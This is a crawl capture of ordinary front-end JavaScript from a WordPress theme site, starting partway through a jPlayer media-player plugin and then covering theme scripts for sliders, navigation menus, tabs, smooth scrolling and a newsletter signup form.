			<a tabindex="1" href="#" class="mute smooth"><i class="icon-volume"></i></a>\
			<a tabindex="1" href="#" class="unmute smooth"><i class="icon-mute"></i></a>\
			</div>\
			<div class="volumeblock">\
			<div class="volume-control"><div class="volume-value"></div></div>\
			</div>\
			<div class="controlset right">\
			<a href="#" tabindex="1" class="fullscreen smooth"><i class="icon-fullscreen"></i></a>\
			<a href="#" tabindex="1" class="smallscreen smooth"><i class="icon-fullscreen-exit"></i></a>\
			</div>\
			<div class="progress-block">\
			<div class="timer current"></div>\
			<div class="timer duration"></div>\
			<div class="progress"><div class="seekBar"><div class="playBar"></div></div></div>\
			</div></div>' );

		$( this ).find( '.playerData' ).remove();
		$( this ).append( HTMLContent );

		// Get supplied media from MEDIA array
		var supplied = new Array;
		$.each( settings.media, function ( key, value ) { if ( key != 'poster' ) { supplied.push( key ); } });
		formats = supplied.join( ', ' );

		// Get volume from Cookie
		var cVolume = getcookie( 'jplayer-volume' );
		var options = {

			ready: function ( event ) {

				if ( event.jPlayer.status.noVolume ) {
					// Add a class and then CSS rules deal with it.
					$( player ).find( ".controls .progress-block" ).css( { margin: '0 10px 0 45px' } );
				}

				$( this ).jPlayer( "setMedia", settings.media );
				if ( settings.autoplay != null ) { $( this ).jPlayer( 'play' ); }
			},

			// Extra Settings
			swfPath          : "skin/jquery.jplayer.swf",
			supplied         : formats,
			solution         : 'html, flash',
			volume           : ((cVolume != null) ? cVolume : '0.5'),
			smoothPlayBar    : false,
			keyEnabled       : true,
			remainingDuration: false,
			toggleDuration   : false,
			errorAlerts      : false,
			warningAlerts    : false,

			// CSS Selectors
			size: {
				width : "100%",
				height: "auto"
			},

			cssSelectorAncestor: '#' + $( player ).attr( 'id' ),
			cssSelector        : {
				videoPlay     : ".video-play",
				play          : ".play",
				pause         : ".pause",
				seekBar       : ".seekBar",
				playBar       : ".playBar",
				mute          : ".right-volume .mute",
				unmute        : ".right-volume .unmute",
				volumeBar     : ".volume-control",
				volumeBarValue: ".volume-control .volume-value",
				currentTime   : ".timer.current",
				duration      : ".timer.duration",
				fullScreen    : ".fullscreen",
				restoreScreen : ".smallscreen",
				gui           : ".controls",
				noSolution    : ".noSolution"
			},

			error: function ( event ) {
				if ( event.jPlayer.error.type === $.jPlayer.error.URL_NOT_SET ) {
					// Setup the media stream again and play it.
					$( this ).jPlayer( "setMedia", settings.media ).jPlayer( 'play' );
				}
			},

			play: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeOut( 150 );
				$( this ).on( 'click', function () { $( this ).jPlayer( 'pause' );} );
				$( this ).jPlayer( "pauseOthers" );
				jplayer_responsive();
			},

			pause: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeIn( 350 );
				$( this ).unbind( 'click' );
			},

			ended: function () {
				$( this ).jPlayer( "setMedia", settings.media );
			},

			volumechange: function ( event ) {
				setcookie( 'jplayer-volume', event.jPlayer.options.volume );
			}

		};

		// Create the volume slider control
		$( player ).find( '.volumeblock' ).mousedown( function () {

			parent = $( player ).find( '.volumeblock' );

			$( player ).find( '.volumeblock' ).mousemove( function ( e ) {

				$( player ).find( '.volume-control .volume-value' ).css( { 'width': e.pageX - $( parent ).offset().left } );

				var total = $( player ).find( '.volume-control' ).width();
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "muted", false );
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "volume", (e.pageX - $( parent ).offset().left) / total );

				return false;

			});

			return false;

		} );


		// Create the progress slider mouse move event
		$( player ).find( '.progress' ).mousedown( function () {

			parent = $( player ).find( '.progress .seekBar' );

			$( player ).find( '.progress' ).mousemove( function ( e ) {

				var total = $( player ).find( '.progress .seekBar' ).width();
				var perc  = (((e.pageX - $( parent ).offset().left) / total) * 100);

				$( player ).find( '.progress .seekBar .playBar' ).css( { 'width': perc + '%' } );
				$( player ).find( '.jPlayer-container' ).jPlayer( "playHead", perc );

				return false;
			});

			return false;

		});

		$( document ).mouseup( function () { $( '.progress, .volumeblock' ).unbind( 'mousemove' ); } );
		$.extend( options, settings );

		// Initialize Player
		$( this ).find( '.jPlayer-container' ).jPlayer( options );
		$( window ).on( 'resize', jplayer_responsive );
	}


})( jQuery );

// Simple function to write cookie
function setcookie( name, value, expires, path, domain, secure ) {

	var today = new Date();
	today.setTime( today.getTime() );

	if ( expires ) { expires = expires * 1000 * 60 * 60 * 24; }

	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + '=' + escape( value ) +
		((expires) ? ';expires=' + expires_date.toGMTString() : '') + //expires.toGMTString()
		((path) ? ';path=' + path : '') +
		((domain) ? ';domain=' + domain : '') +
		((secure) ? ';secure' : '');

}

// Read cookievalue
function getcookie( name ) {

	var start = document.cookie.indexOf( name + "=" );
	var len   = start + name.length + 1;

	if ( (!start) && (name != document.cookie.substring( 0, name.length )) ) { return null; }
	if ( start == -1 ) return null;

	var end = document.cookie.indexOf( ';', len );

	if ( end == -1 ) end = document.cookie.length;
	return unescape( document.cookie.substring( len, end ) );

}

// Responsive Flash
function jplayer_responsive() {

	$( '.jPlayer[class!=audioPlayer] object' ).each( function () {

		var width = $( this ).width();
		$( this ).height( width / 1.778 );

	} );

}

var globalIdCounter = 0;
function generateID( baseStr ) {
	return (baseStr + globalIdCounter++);
}
	
});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/custom.js?ver=20120208
body_size: 2810
content:
(function($){

	/* ---------------------------------------------- /*
	 * Preloader
	/* ---------------------------------------------- */

	$(window).on("load",function() {
		$('.loader').fadeOut();
		$('.page-loader').delay(350).fadeOut('slow');
	});

	$(document).ready(function() {

		/* ---------------------------------------------- /*
		 * Initialization General Scripts for all pages
		/* ---------------------------------------------- */

		var homeSection = $('.home-section'),
			navbar      = $('.navbar-custom'),
			navHeight   = navbar.height(),
			width       = Math.max($(window).width(), window.innerWidth),
			mobileTest;

		if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			mobileTest = true;
		}

		buildHomeSection(homeSection);
		navbarAnimation(navbar, homeSection, navHeight);
		navbarSubmenu(width);
		hoverDropdown(width, mobileTest);

		$(window).resize(function() {
			var width = Math.max($(window).width(), window.innerWidth);
			buildHomeSection(homeSection);
			hoverDropdown(width, mobileTest);
		});

		$(window).scroll(function() {
			effectsHomeSection(homeSection, this);
			navbarAnimation(navbar, homeSection, navHeight);
		});

		/* ---------------------------------------------- /*
		 * Home section height
		/* ---------------------------------------------- */

		function buildHomeSection(homeSection) {
			if (homeSection.length > 0) {
				if (homeSection.hasClass('home-full-height')) {
					homeSection.height($(window).height());
				} else {
					if ( !homeSection.hasClass('home-slider-plugin') ) {
						homeSection.height($(window).height() * 0.85);
					}
				}
			} else {
				if( $('body.home' ).length>0 && homeSection.length<1 ) {
					//$('.main').css('margin-top', $('.navbar-custom').outerHeight() );
				}
			}
		}

		/* ---------------------------------------------- /*
		 * Home section effects
		/* ---------------------------------------------- */

		function effectsHomeSection(homeSection, scrollTopp) {
			if (homeSection.length > 0) {
				var homeSHeight = homeSection.height();
				var topScroll = $(document).scrollTop();
				if ( ( homeSection.hasClass( 'home-parallax' ) ) && ( $( scrollTopp ).scrollTop() <= homeSHeight ) ) {
					$( '.home-slider-overlay' ).css( 'opacity', ( 0.3 + 0.7 * topScroll / $(window).height() ) );
				}
				if (homeSection.hasClass('home-fade') && ($(scrollTopp).scrollTop() <= homeSHeight)) {
					var caption = $('.caption-content');
					caption.css('opacity', (1 - topScroll/homeSection.height() * 1));
				}
			}
		}

		/* ---------------------------------------------- /*
		 * Intro slider setup
		/* ---------------------------------------------- */

		if( $('.hero-slider').length > 0 ) {
			$('.hero-slider').flexslider( {
				animation: 'fade',
				animationSpeed: 1000,
				animationLoop: true,
				prevText: '',
				nextText: '',
				before: function(slider) {
					$('.hs-caption').fadeOut().animate({top:'-80px'},{queue:false, easing: 'swing', duration: 700});
					slider.slides.eq(slider.currentSlide).delay(500);
					slider.slides.eq(slider.animatingTo).delay(500);
				},
				after: function() {
					$('.hs-caption').fadeIn().animate({top:'0'},{queue:false, easing: 'swing', duration: 700});
				},
				useCSS: true
			});
		}

		/* ---------------------------------------------- /*
		 * Youtube video background
		/* ---------------------------------------------- */

		$(function(){
			$('.video-player').YTPlayer();
		});

		$('#video-play').click(function(event) {
			event.preventDefault();
			if ($(this).hasClass('fa-play')) {
				$('.video-player').playYTP();
			} else {
				$('.video-player').pauseYTP();
			}
			$(this).toggleClass('fa-play fa-pause');
			return false;
		});

		$('#video-volume').click(function(event) {
			event.preventDefault();
			$('.video-player').toggleVolume();
			$(this).toggleClass('fa-volume-off fa-volume-up');
			return false;
		});

		/* ---------------------------------------------- /*
		 * Transparent navbar animation
		/* ---------------------------------------------- */

		function navbarAnimation(navbar, homeSection, navHeight) {

			var topScroll = $(window).scrollTop();
			if (navbar.length > 0 && homeSection.length > 0) {
				if(topScroll >= navHeight) {
					navbar.removeClass('navbar-transparent');
				} else {
					navbar.addClass('navbar-transparent');
				}
			} else {
				navbar.removeClass('navbar-transparent');
			}
		}

		/* ---------------------------------------------- /*
		 * Navbar submenu
		/* ---------------------------------------------- */

		function navbarSubmenu(width) {
			if (width > 767) {
				$('.navbar-custom .navbar-nav > li.menu-item-has-children').on('click mouseover', function() {
					var MenuLeftOffset  = $('.sub-menu', $(this)).offset().left;
					var Menu1LevelWidth = $('.sub-menu', $(this)).width();
					if (width - MenuLeftOffset < Menu1LevelWidth * 2) {
						$(this).children('.sub-menu').addClass('leftauto');
					} else {
						$(this).children('.sub-menu').removeClass('leftauto');
					}
					if ($('.menu-item-has-children', $(this)).length > 0) {
						var Menu2LevelWidth = $('.sub-menu', $(this)).width();
						if (width - MenuLeftOffset - Menu1LevelWidth < Menu2LevelWidth) {
							$(this).children('.sub-menu').addClass('left-side');
						} else {
							$(this).children('.sub-menu').removeClass('left-side');
						}
					}
				});
			}
		}

		/* ---------------------------------------------- /*
		 * Navbar hover dropdown on desctop
		/* ---------------------------------------------- */

		function hoverDropdown(width, mobileTest) {
			if ((width > 767) && (mobileTest !== true)) {
				$('.navbar-custom .navbar-nav > li, .navbar-custom li.dropdown > ul > li').removeClass('open');
				var delay = 0;
				var setTimeoutConst;
				$('.navbar-custom .navbar-nav > li, .navbar-custom li > ul > li').hover(function() {
					var $this = $(this);
					setTimeoutConst = setTimeout(function() {
						$this.addClass('open');
						$this.find('.dropdown-toggle').addClass('disabled');
					}, delay);
				},
				function() {
					clearTimeout(setTimeoutConst);
					$(this).removeClass('open');
					$(this).find('.dropdown-toggle').removeClass('disabled');
				});
			} else {
				$('.navbar-custom .navbar-nav > li, .navbar-custom li > ul > li').unbind('mouseenter mouseleave');
				$('.navbar-custom [data-toggle=dropdown]').not('.binded').addClass('binded').on('click', function(event) {
					event.preventDefault();
					event.stopPropagation();
					$(this).parent().siblings().removeClass('open');
					$(this).parent().siblings().find('[data-toggle=dropdown]').parent().removeClass('open');
					$(this).parent().toggleClass('open');
				});
			}
		}

		/* ---------------------------------------------- /*
		 * Navbar collapse on click
		/* ---------------------------------------------- */

		$(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') !== 'dropdown-toggle' && !$('body').hasClass('mega-menu-primary') ) {
				$(this).collapse('hide');
			}
		});

		/* ---------------------------------------------- /*
		 * Set sections backgrounds
		/* ---------------------------------------------- */

		var module = $('.home-section, .module, .module-small, .side-image');
		module.each(function() {
			if ($(this).attr('data-background')) {
				$(this).css('background-image', 'url(' + $(this).attr('data-background') + ')');
			}
		});

		/* ---------------------------------------------- /*
		 * Testimonials, Post sliders
		/* ---------------------------------------------- */

		if ($('.testimonials-slider').length > 0 ) {
			$('.testimonials-slider').flexslider( {
				animation: 'slide',
				smoothHeight: true,
			});
		}

		$('.post-images-slider').flexslider( {
			animation: 'slide',
			smoothHeight: true,
		});

		/* ---------------------------------------------- /*
		 * Owl slider
		/* ---------------------------------------------- */

		$('.owl-carousel').each(function() {

			// Check items number
			var items;
			if ($(this).data('items') > 0) {
				items = $(this).data('items');
			} else {
				items = 4;
			}

			// Check pagination true/false
			var pagination;
			if (($(this).data('pagination') > 0) && ($(this).data('pagination') === true)) {
				pagination = true;
			} else {
				pagination = false;
			}

			// Check navigation true/false
			var navigation;
			if (($(this).data('navigation') > 0) && ($(this).data('navigation') === true)) {
				navigation = true;
			} else {
				navigation = false;
			}

            // Check rtl true/false
            var rtl;
            if (($(this).data('rtl') > 0) && ($(this).data('rtl') === true)) {
                rtl = true;
            } else {
                rtl = false;
            }

			// Build carousel
			$(this).owlCarousel( {
                loop:true,
                autoplay:true,
                autoplayTimeout:5000,
                autoplayHoverPause:true,
                dots: pagination,
                dotsSpeed: 400,
                items: items,
                rtl: rtl,
                nav: false,
                navText: ['', ''],
				responsiveClass:true,
				responsive:{
					0:{
						items:1,
					},
					600:{
						items:3,
					},
					1000:{
						items:5,
					}
				}
			});

		});

		/* ---------------------------------------------- /*
		 * Video popup, Gallery
		/* ---------------------------------------------- */

		$('.video-pop-up').magnificPopup({
			type: 'iframe',
		});

		$('a.gallery').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1]
			},
			image: {
				titleSrc: 'title',
				tError: 'The image could not be loaded.',
			}
		});

		/* ---------------------------------------------- /*
		 * A jQuery plugin for fluid width video embeds
		/* ---------------------------------------------- */

		$('body').fitVids();

		/* ---------------------------------------------- /*
		 * Open tabs by external link
		/* ---------------------------------------------- */

		$('.open-tab').click(function (e) {
			var pattern = /#.+/gi;
			var contentID = e.target.toString().match(pattern)[0];
			$('.nav-tabs a[href="' + contentID + '"]').tab('show');
		});

		/* ---------------------------------------------- /*
		 * Scroll Animation
		/* ---------------------------------------------- */

		$('.section-scroll').bind('click', function(e) {
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1000);
			e.preventDefault();
		});

		/* ---------------------------------------------- /*
		 * Scroll top
		/* ---------------------------------------------- */

		$(window).scroll(function() {
			if ($(this).scrollTop() > 100) {
				$('.scroll-up').fadeIn();
			} else {
				$('.scroll-up').fadeOut();
			}
		});

		$('a[href="#totop"]').click(function() {
			$('html, body').animate({ scrollTop: 0 }, 'slow');
			return false;
		});
		
		/* ---------------------------------------------- /*
		 * Dropdown mennu on tablet
		 /* ---------------------------------------------- */

		var $menuBtnChildren = $('.menu-item-has-children'),
			submenuOpenClass = 'open',
			$thisParent,
			$menuWrap = $('.header-menu-wrap');
		$menuBtnChildren.click(function(event){
			if( mobileTest && !$(this).hasClass(submenuOpenClass) && window.innerWidth > 767 ) {
				$thisParent = $(this).parent('ul').parent('li');
				if( $thisParent.hasClass(submenuOpenClass) ){
					$thisParent.find('.'+submenuOpenClass).removeClass(submenuOpenClass);
				} else {
					$menuWrap.find('.'+submenuOpenClass).removeClass(submenuOpenClass);
				}
				$(this).addClass(submenuOpenClass);
				event.stopPropagation();
				return false;
			}
		});

		$('html,body,.main,.navbar-custom,.bottom-page-wrap').click(function(){
			$menuWrap.find('.'+submenuOpenClass).removeClass(submenuOpenClass);
		});

        /* Visible arrow on mobile */
		if( mobileTest === true && $( '.flex-direction-nav' ).length>0 && $( 'ul.slides > li' ).length>1 ) {
            $('.flex-direction-nav').addClass('visible-arrow');
        }

	});

	$('#review_form form :input').each(function(index, elem) {
		var eId = $(elem).attr('id');
		var label = null;
		if (eId && (label = $(elem).parents('form').find('label[for='+eId+']')).length === 1) {
			$(elem).attr('placeholder', $(label).text());
			$(label).remove();
		}
	});

	$('#map').click(function(event){
        $('.shop_isle_pro_map_overlay').css('display','none');
        event.stopPropagation();
    });
    
    $('html').click(function(){
        $('.shop_isle_pro_map_overlay').css('display','block');
    });

	if(typeof $('.wr-megamenu-container') !== 'undefined') {
		$('.wr-megamenu-container').addClass('bg-tr');
	}

    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };
    if( isMobile.iOS() ) {
        $( '#ribbon' ).addClass( 'ribbon-ios' );
    }

	if( isMobile.Windows() && $( '.navbar-cart' ).length > 0 ) {
		$( '.navbar-header' ).css({
			'float': 'left',
			'padding-left': '100px',
			'margin-left': '-100px',
		});
	}

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0
body_size: 1528
content:
// discipleFIRST action scripts


// Swiper slider
var swiper = new Swiper('.swiper-container', {
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	loop: true,
	spaceBetween: 15,
	autoplay: 6000
});


// jQuery doc ready
jQuery(document).ready(function($){
	
	// Main menu dropdowns
	$('#main-menu .menu-item-has-children').mouseenter(function() {
		$(this).addClass('active');
		$(this).children("ul:first").slideDown(150);
	})
	.mouseleave(function() {
		$(this).removeClass('active');
		$(this).children("ul:first").slideUp(150);
	});
	
	
	// Mobile menu
	$('#mobile-nav-toggle, #mobile-nav-overlay').click(function() {
		if ( $('#mobile-nav').hasClass('active') ) {
			$('#mobile-nav-toggle').removeClass('is-active');
			$('#mobile-nav').removeClass('active');
			$('#mobile-nav-overlay').removeClass('active');
		} else {
			$('#mobile-nav-toggle').addClass('is-active');
			$('#mobile-nav').addClass('active');
			$('#mobile-nav-overlay').addClass('active');
		}
	});
	$('#mobile-menu .menu-item-has-children').click(function() {
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).children("ul:first").slideUp(150);
		} else {
			$(this).addClass('active');
			$(this).children("ul:first").slideDown(150);
		}
	});
	
	
	// Scroll to id
	$('a[href^="#"]').on('click',function(e) {
		e.preventDefault();
		var offset = 160;
		if ($( document ).width() < 769) {
			offset = 80;
		}
		var target = this.hash;
		if ($(this).hasClass('no-scroll')) {} else {
			if ($(this).data('offset') !== undefined) offset = $(this).data('offset');
			$('html, body').stop().animate({
				'scrollTop': $(target).offset().top - offset
			}, 900, 'swing', function() {
				// window.location.hash = target;
			});
		}
		if ($(this).closest('.handheld-navigation').length > 0){
			$('.menu-toggle').click();
		}
	});
	

    $(document).find('.jPlayer').each(function() {
        $('#'+this.id).flatie({

            solution: 'html, flash'
            // Any other jplayer options

        });
    });
    

    $('#menu').slicknav();

	
	$(".dd").each(function(){
		$(this).hide();
	});
	
	$('.open-dd').on( "click", function(e) {
		var id = $(this).attr('data-related');
		
		$('.open-dd').not(this).each(function(){
			 $(this).removeClass("active");
		});
		$(".dd").each(function(){
			if ($( ".dd" ).not( id )){
				$(this).removeClass("active");
				$(this).slideUp("slow");
			}
		});
		$(this).toggleClass("active");
		
		if ($(this).hasClass("active")) { 
			$(id).addClass("active");
			$(id).slideDown("slow");
		} else{
			$(id).removeClass("active");
			$(id).slideUp("slow");
		}
	});
	
	$(document).mouseup(function(event){
			var target = $(".df-menu a, .dd, .dd *");
			if(!target.is(event.target) && !$("button").is(event.target) && target.is(":visible")){
				 $(".dd").slideUp("slow");
				 $(".dd").removeClass("active");
				 $(".open-dd").removeClass("active");
			}else{
				return false;
			}
	});
	
	$(document).click(function(event) { 
		if(!$(event.target).closest('.dmbs-top-menu').length &&
			!$(event.target).is('.dmbs-top-menu')) {
				if($('.dmbs-top-menu').is(":visible")) {
					$(".dmbs-top-menu").css({
						paddingBottom: 0
					})
				}
    	}        
	})
	
	$.fn.slideFadeToggle = function(speed, easing, callback){
		return this.animate({opacity: "toggle", height: "toggle", padding: "toggle"}, speed, easing, callback);
	};
	
	$('.event-trigger').on('click', function() {
		$(this).closest(':has(.event-details)').find('.event-details').slideFadeToggle();
		return false;
	});
	
	$(function() {
		if ( document.location.href.indexOf('#roundtables') > -1 ) {
			$('#roundtables-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#roundtables' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#flashpoint') > -1 ) {
			$('#flashpoint-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#flashpoint' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#communities') > -1 ) {
			$('#communities-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#communities' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel-2017') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('.tab-control-4 .first').removeClass('current');
			$('.tab-control-4 .url-tab').addClass('current');
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		}
	});
	
	$('.form-trigger').on('click', function() {
		$(this).closest(':has(.open-form)').find('.open-form').slideFadeToggle();
		$('html, body').animate({
						scrollTop: $( this ).offset().top -10
				},700, 'easeInOutExpo');
				
		return false;
	});
	
	$(".tab-control-1 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-1").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-2 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-2").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-3 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-3").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-4 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-4").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$('.form').submit(function() {
    $(this).find('.loader').css('visibility', 'visible');
    return true;
	});
	
	
	
	// CCB Newsletter Signup Form Submission
	
	var form = $('#podcast-signup form'); // contact form
	var submit = $('#podcast-signup .button');  // submit button
	var message = $('#podcast-signup .message'); // alert div for show alert message
	
	form.submit(function(e){

		e.preventDefault(); // Prevent Default Submission

		$.ajax({
			url: '/wp-content/themes/disciplefirst2017/inc/ccb/digibro_signup.php',
			type: 'POST',
			data: $(this).serialize(), // it will serialize the form data
			dataType: 'html',
			beforeSend: function() {
				message.html('<div class="info alert">Sending....</div>').fadeIn();
				//submit.html('Sending....'); // change submit button text
			},
			success: function(data) {
				message.html('<div class="success alert">Thanks for signing up!</div>').fadeIn('slow', function () {
					$(this).delay(3000).fadeOut('slow');
				});
				form.trigger('reset'); // reset form
				submit.html('Sign Me Up!'); // reset submit button text
			},
			error: function(e) {
				console.log(e)
			}
		})
		
	});
	
	
	
	$('.widget_search .search-submit').val('');
	
	
	$( ".desktop .wpmm_mega_menu" )
		.mouseenter(function() {
			var getHeight = $(this).find('.wp-megamenu-sub-menu:first').height()+60;
			$('#wp-megamenu-primary').css({marginBottom: getHeight});
		})
		.mouseleave(function() {
			$('#wp-megamenu-primary').css("margin-bottom", "10px");
	  });

});